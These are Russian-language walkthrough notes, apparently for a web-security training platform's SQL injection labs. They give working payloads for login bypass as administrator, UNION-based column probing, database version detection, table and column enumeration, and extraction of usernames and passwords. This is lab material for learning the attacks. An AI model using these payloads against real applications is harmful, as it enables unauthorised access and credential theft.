Lab: SQL injection vulnerability in WHERE clause allowing retrieval of hidden data
Измените параметр category на:
text
'+OR+1=1--
Результат: Запрос станет:
sql
SELECT * FROM products WHERE category = '' OR 1=1--' AND released = 1
Условие 1=1 всегда истинно, а AND released = 1 закомментировано. Отобразятся все продукты, включая невыпущенные
Lab: SQL injection vulnerability allowing login bypass
В поле username введите:
text
administrator'--
Поле password заполните любым значением.
Что происходит:
SQL-запрос принимает вид:
sql
SELECT * FROM users WHERE username = 'administrator'--' AND password = '...'
Символы -- комментируют остаток запроса, поэтому проверка пароля игнорируется. Система выполняет вход под пользователем administrator
Lab: SQL injection attack, querying the database type and version on Oracle
1. Определение количества колонок
text
'+UNION+SELECT+NULL,NULL+FROM+dual--
Подбираем, пока не перестанет выдавать ошибку. В данном случае нужно 2 колонки.
2. Определение колонок с текстовым типом
text
'+UNION+SELECT+'abc','def'+FROM+dual--
Обе колонки подходят (нет ошибки).
3. Получение версии базы данных (Oracle)
text
'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Перевод на русский:
1. Определение количества колонок
text
'+UNION+SELECT+NULL,NULL+FROM+dual--
Подбираем количество NULL, пока запрос не выполнится без ошибки. В лабораторной работе требуется 2 колонки.
2. Определение колонок с текстовым типом данных
text
'+UNION+SELECT+'abc','def'+FROM+dual--
Если ошибок нет, значит, обе колонки поддерживают текстовые данные.
3. Получение версии (для Oracle)
text
'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
В ответе отобразится строка с версией БД.
Lab: SQL injection attack, querying the database type and version on MySQL and Microsoft
1. Определение количества колонок
text
'+UNION+SELECT+NULL,NULL#
Подбираем до устранения ошибки. Нужно 2 колонки.
2. Определение текстовых колонок
text
'+UNION+SELECT+'abc','def'#
Обе подходят.
3. Получение версии (MySQL/Microsoft)
text
'+UNION+SELECT+@@version,+NULL#
Lab: SQL injection attack, listing the database contents on non-Oracle databases
1. Определение количества колонок
text
'+UNION+SELECT+NULL,NULL--
Нужно 2 колонки.
2. Определение текстовых колонок
text
'+UNION+SELECT+'abc','def'--
Обе подходят.
3. Получение списка таблиц
text
'+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables--
Найдите таблицу с пользователями (например, users_abcdef).
4. Получение списка колонок
text
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_abcdef'--
Найдите колонки с логинами и паролями (например, username_abcdef, password_abcdef).
5. Извлечение данных
text
'+UNION+SELECT+username_abcdef,+password_abcdef+FROM+users_abcdef--
Lab: SQL injection attack, listing the database contents on Oracle
1. Определение количества колонок
text
'+UNION+SELECT+NULL,NULL+FROM+dual--
Нужно 2 колонки.
2. Определение текстовых колонок
text
'+UNION+SELECT+'abc','def'+FROM+dual--
Обе подходят.
3. Получение списка таблиц
text
'+UNION+SELECT+table_name,+NULL+FROM+all_tables--
Найдите таблицу с учетными данными (например, USERS_ABCDEF).
4. Получение списка колонок
text
'+UNION+SELECT+column_name,+NULL+FROM+all_tab_columns+WHERE+table_name='USERS_ABCDEF'--
Найдите колонки с логином и паролем (например, USERNAME_ABCDEF, PASSWORD_ABCDEF).
5. Извлечение данных
text
'+UNION+SELECT+USERNAME_ABCDEF,+PASSWORD_ABCDEF+FROM+USERS_ABCDEF--
Lab: SQL injection UNION attack, determining the number of columns returned by the query
Последовательно увеличивайте количество NULL до исчезновения ошибки:
Шаг 1:
text
'+UNION+SELECT+NULL--
Ошибка → колонок больше 1.
Шаг 2:
text
'+UNION+SELECT+NULL,NULL--
Ошибка → колонок больше 2.
Шаг 3:
text
'+UNION+SELECT+NULL,NULL,NULL--
Ошибка → колонок больше 3.
Шаг 4:
text
'+UNION+SELECT+NULL,NULL,NULL,NULL--
Ошибка исчезла → 4 колонки.

Перевод:
Подбирайте количество NULL до успешного выполнения:
- '+UNION+SELECT+NULL-- → ошибка
- '+UNION+SELECT+NULL,NULL-- → ошибка
- '+UNION+SELECT+NULL,NULL,NULL-- → ошибка
- '+UNION+SELECT+NULL,NULL,NULL,NULL-- → успех
Результат: запрос возвращает 4 колонки.
Lab: SQL injection UNION attack, finding a column containing text
1. Определите количество колонок
text
'+UNION+SELECT+NULL,NULL,NULL--
В данном случае 3 колонки.
2. Найдите текстовую колонку
Подставляйте случайное значение (например, 'p3vZ7s') в каждую позицию NULL по очереди, пока не исчезнет ошибка:
text
'+UNION+SELECT+'p3vZ7s',NULL,NULL--
Если ошибка → переходите к следующей позиции.
text
'+UNION+SELECT+NULL,'p3vZ7s',NULL--
Если ошибка → переходите к следующей.
text
'+UNION+SELECT+NULL,NULL,'p3vZ7s'--
Если ошибка исчезла → 3-я колонка подходит для текста.
Lab: SQL injection UNION attack, retrieving data from other tables
1. Определите количество колонок
text
'+UNION+SELECT+NULL,NULL--
Нужно 2 колонки.
2. Проверьте текстовые колонки
text
'+UNION+SELECT+'abc','def'--
Обе подходят.
3. Извлеките данные из таблицы users
text
'+UNION+SELECT+username,+password+FROM+users--
4. Войдите как administrator
Найдите пароль для administrator и используйте его на странице входа.
Lab: SQL injection UNION attack, retrieving multiple values in a single column
1. Количество колонок
text
'+UNION+SELECT+NULL,NULL--
2 колонки.
2. Определите текстовую колонку
text
'+UNION+SELECT+NULL,'abc'--
Текст поддерживает только 2-я колонка.
3. Извлеките данные, объединив username и password
text
'+UNION+SELECT+NULL,username||'~'||password+FROM+users--
4. Войдите как administrator
Найдите administrator~пароль в ответе, используйте пароль для входа.


